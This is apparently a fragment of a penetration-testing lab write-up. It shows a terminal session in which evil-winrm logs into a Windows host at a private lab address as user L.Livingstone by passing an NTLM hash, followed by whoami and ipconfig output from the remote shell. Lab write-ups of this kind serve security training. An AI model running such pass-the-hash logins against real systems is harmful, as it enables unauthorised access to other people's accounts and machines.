 ❯ evil-winrm -i 192.168.172.175 -u L.Livingstone -H '19a3a7550ce8c505c2d46b5e39d6f808'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami
resourced\l.livingstone
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.172.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.172.254
*Evil-WinRM* PS C:\Users\L.Livingstone\Documents>